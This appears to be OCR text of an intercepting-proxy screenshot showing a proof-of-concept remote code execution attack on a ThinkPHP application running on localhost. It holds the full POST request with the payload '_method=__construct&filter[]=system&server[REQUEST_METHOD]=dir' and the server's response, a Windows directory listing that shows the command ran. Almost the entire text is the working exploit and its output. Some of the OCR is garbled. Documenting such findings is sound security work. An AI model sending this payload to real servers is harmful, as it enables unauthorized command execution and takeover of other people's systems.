 Request
Raw Params Headers Hex
POST /think/public/ HTTP/1.1
Host: localhost
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
_method=__construct&filter[]=system&server[REQUEST_M
ETHOD]=dir
Response
Raw Headers Hex
Content-Length: 1505
D e ¼
K 5658-F49D
D:\bugbountry\phpStudy\PHPTutorial\WWW\think\public
2019/01/11 22:22 <DIR> .
2019/01/11 22:22 <DIR> ..
2019/01/11 22:14 224 .htaccess
2019/01/11 22:14 1,150 favicon.ico
2019/01/11 22:22 783 index.php
2019/01/11 22:14 26 robots.txt
2019/01/11 22:22 860 router.php
2019/01/11 22:14 <DIR> static